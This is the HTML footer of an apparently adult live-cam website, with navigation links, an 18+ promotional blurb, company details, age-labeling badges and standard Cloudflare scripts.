				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#d7a4a2a7a7b8a5a397a4b8b4b6baa4f9b4b8ba"><span class="__cf_email__" data-cfemail="02717772726d707642716d61636f712c616d6f">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4aa0ad801a522d49984d87da-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>